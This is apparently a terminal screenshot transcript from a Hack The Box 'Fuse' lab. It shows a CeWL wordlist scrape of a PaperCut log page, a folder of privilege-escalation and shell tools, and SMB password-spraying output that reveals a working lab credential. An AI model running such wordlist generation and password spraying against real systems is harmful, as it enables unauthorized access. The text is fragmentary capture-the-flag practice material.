 _zsh_tmux_plugin_run
File Actions Edit View Help
[202/202]
~/Dropbox/Documents/htb/boxes/fuse ❯ cewl -d 8 -m 1 --with-numbers -w words.txt http://fuse.fabricorp.local/papercut/logs/html/index.htm 07:49:00 AM
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
Unable to connect to the site (http://fuse.fabricorp.local:80/papercut/logs/html/../../resources/../logs/html/../../resources/../logs/html/../../resources/../logs/html/../../resources/about.htm)
Run in verbose mode (-v) for more information
PaperCut
Print Logger
Print Logs
Unable to connect to the site (http://fuse.fabricorp.local:80/papercut/logs/html/../../resources/../logs/html/../../resources/../logs/html/../../resources/../logs/html/../csv/)
Run in verbose mode (-v) for more information
Print Logs
Unable to connect to the site (http://fuse.fabricorp.local:80/papercut/logs/html/../../resources/../logs/html/../../resources/../logs/html/../../resources/../logs/html/papercut-print-log-2020-05-29.htm)
Run in verbose mode (-v) for more information
~/Dropbox/Documents/htb/boxes/fuse ❯ dir 2m 3s 07:51:40 AM
bhult_pass.txt Capcom.sys eoploaddriver.exe exploit ExploitCapcom.exe GetNPUsers.py gobuster kerbrute_linux nc64.exe nmap puppetstrings.exe shell.exe smbrute svc-print_pass users.txt users_webpage_80.txt words.txt
~/Dropbox/Documents/htb/boxes/fuse ❯ cat words.txt 07:52:40 AM
1
Print
2020
Date HTML Data (day) Data (month)
PaperCut
HP
MFT01
PCL6
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:backup', [81/371]
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:tapes',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:42',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:mega',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:mountain',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:tape',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:request',
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: '.\bhult:Fabricorp01'
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :Print',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :2020',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :PaperCut',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :HP',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :MFT01',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :PCL6',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :Logs',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :17',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :LETTER',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :NOT',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :DUPLEX',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :GRAYSCALE',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :CSV',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :Excel',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :Logger',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :30',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :10',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\administrator :papercut',
0 kali 1:1 0:sudo 1:ssh* 2:zsh- 3:zsh 08:13:22 05-Sep-20 kali
PaperCut Print Logger : ... _zsh_tmux_plugin_run 05:13 PM